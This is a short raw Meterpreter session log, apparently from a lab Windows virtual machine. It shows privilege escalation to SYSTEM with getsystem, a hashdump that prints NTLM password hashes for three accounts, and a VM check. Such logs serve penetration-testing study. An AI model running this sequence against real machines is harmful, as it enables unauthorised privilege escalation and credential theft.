 meterpreter > getuid
Server username: WIN-TILC98KLPCG\admintest
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 7b3a437ed3cee3f31eeea17ed226fda9...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:328d441973736cc78bf72170290d684a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admintest:1001:aad3b435b51404eeaad3b435b51404ee:95a708e3a9889f63fcc53e37ff7369bf:::
meterpreter > run post/windows/gather/checkvm
[*] Checking if WIN-TILC98KLPCG is a Virtual Machine .....
[+] This is a Xen Virtual Machine